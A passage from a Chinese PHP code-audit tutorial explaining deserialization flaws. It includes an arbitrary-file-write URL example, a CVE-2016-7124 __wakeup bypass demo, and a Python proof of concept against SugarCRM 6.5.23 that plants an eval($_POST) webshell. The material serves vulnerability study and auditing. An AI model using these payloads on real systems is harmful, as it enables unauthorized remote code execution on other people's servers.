1、反序列化变量可控；
2、程序上下文已定义类存在__wakeup()等魔术方法；
3、该魔术方法中调用了系统命令执行、文件操作等高危函数且引入了可控反序列化对象的相关属性。
如上面示例代码所示，在file类中实现了__wakeup函数并调用了saveinfo方法，该方法使用file_put_contents将反序列化后得到的对象的文件名及文件内容属性写如文件。而filename及data变量通过$_GET获取。这样如果输入形如:
unserialize.php?filename=D:\software\phpStudy\WWW\iast\serialized.php&data=<?php%20phpinfo()?>
则可以在程序目录创建serialized.php文件并写入phpinfo等执行任意代码。
    - 典型案例
SugarCRM在其<=6.5.23的版本中存在反序列化漏洞，程序对攻击者恶意构造的序列化数据进行了反序列化的处理，从而使攻击者可以在未授权状态下执行任意代码。这个漏洞可以说是php反序列化操作的最佳反面教程，讲述了使用反序列化不当，造成可利用魔术方法进行RCE。
漏洞文件service/core/REST/SugarRestSerialize.php第67行：

可以看到rest_data参数可控，且传入了反序列化函数sugar_unserialize中。在sugar_unserialize函数中(include/utils.php第5039行开始)，可以看到在反序列化前，对输入参数进行了检查：

该正则检查主要是检测参数是不是序列化后的对象，如：

然而由于正则不够严谨，我们可以在对象长度前加一个 + 号，即 "o:14 -> o:+14"，即可绕过这层检测，从而使得我们可控的数据传入 unserialize 函数。
序列化参数可控，接下来就是找程序上下文已定义的类中存在可利用的__wakeup等魔术方法了，在include/SugarCache/SugarCacheFile.php文件中可以看到__destruct魔术方法，且该函数中有文件写入操作。

在sugar_file_put_contents函数中，调用了file_put_contents函数，且没有对文件名及文件内容进行检查。但是主意到在反序列化函数调用时会先触发__wakeup函数而后才会调用析构函数__destruct，但在__wakeup函数中将对象所有属性值都置空了。所以至此虽然反序列化对象可控，但输入的属性却被清空了。但有一个有意思的漏洞CVE-2016-7124,反序列化一个异常对象时会绕过__wakeup函数执行。就是当序列化字符串中表示对象属性个数的值大于真实的属性个数时会跳过__wakeup的执行。如下代码:
<?php
class test{
var $wakeupbypass;
public function __destruct(){
$this->wakeupbypass = "*__destruct<br />";
echo $this->wakeupbypass;
echo "__destruct OK!<br />";
}
public function __wakeup(){
$this->wakeupbypass = "*__wakeup<br />";
echo $this->wakeupbypass;
echo "__wakeup OK!<br />";
}
}
#$a = new test();
#echo serialize($a);

$payload = 'O:4:"test":1:{s:7:"wakeupbypass";N;}';
$payload1 = 'O:4:"test":2:{s:7:"wakeupbypass";N;}';
#$abc = unserialize($payload);
$abc1 = unserialize($payload1);
?>
在浏览器访问该页面可以看到wakeup并没有执行。

最后，生成序列化的payload，并编写poc如下:
#!/usr/bin/env python
# encoding:utf-8
import requests
class Sugarcrm():
def poctest(self):
url = 'http://10.65.10.195/sugarcrm_dev-6.5.23/service/v4/rest.php'
data = {
'method': 'login',
'input_type': 'Serialize',
'rest_data': 'O:+14:"SugarCacheFile":23:{S:17:"\\00*\\00_cacheFileName";s:15:"../custom/1.php";S:16:"\\00*\\00_cacheChanged";b:1;S:14:"\\00*\\00_localStore";a:1:{i:0;s:29:"&lt;?php eval($_POST[\'HHH\']); ?&gt;";}}',
}
requests.post(url, data=data)

if __name__ == '__main__':
test = Sugarcrm()
test.poctest()
执行脚本可生成shell：http://10.65.10.195/sugarcrm_dev-6.5.23/custom/1.php，关于典型的PHP反序列化漏洞还可以参考vBulletin 5、Joomla的反序列化远程代码执行漏洞。详见参考链接。
  - 结合PHP特性审计
80vul安全组织结合PHP源代码并从PHP本身的安全特性出发，整理了一些常见的安全问题根本所在。并输出高级PHP应用程序漏洞审核技术文档。对于代码审计有非常好的指导作用,github地址:
https://github.com/80vul/phpcodz
https://github.com/80vul/pasc2at
- 总结
PHP代码审计依赖与对各种漏洞原理的掌握，以及大量实践挖掘。对漏洞保持有敏锐的感觉，以最容易出现漏洞的地方去找漏洞，这个思想也可以理解为攻击面思想，最容易产生漏洞的地方也是程序正常用户或者数据访问的入口。当然要对某个特定的程序进行审计，也一定要先对整个程序的框架和结构有一定的熟悉。
- 参考文献
[1] http://www.cnblogs.com/ichunqiu/p/6207808.html
[2] https://zhuanlan.zhihu.com/p/21981085
[3] https://github.com/80vul/pasc2at
[4] https://xianzhi.aliyun.com/forum/read/797.html
[5] http://php.net/manual/zh/function.serialize.php
[6] http://bobao.360.cn/learning/detail/3193.html
[7] http://www.freebuf.com/vuls/80293.html
[8] https://codeload.github.com/sugarcrm/sugarcrm_dev/tar.gz/6.5.23
[9] http://bobao.360.cn/learning/detail/3020.html
[10] https://bugs.php.net/bug.php?id=72663
[11] http://blog.nsfocus.net/vbulletin-5-rce-vulnerability/
[12] http://www.80sec.com/xml-entity-injection.html
[13] http://security.tencent.com/index.php/blog/msg/69
[14] http://www.wooyun.org/bugs/wooyun-2010-064637
[15] http://defcon.org.ua/data/2/2_Vorontsov_XXE.pdf
[16] https://media.blackhat.com/eu-13/briefings/Osipov/bh-eu-13-XML-data-osipov-wp.pdf
[17] http://www.freebuf.com/articles/web/20407.html
[18] http://bobao.360.cn/learning/detail/240.html
[19] https://github.com/Xyntax/1000php

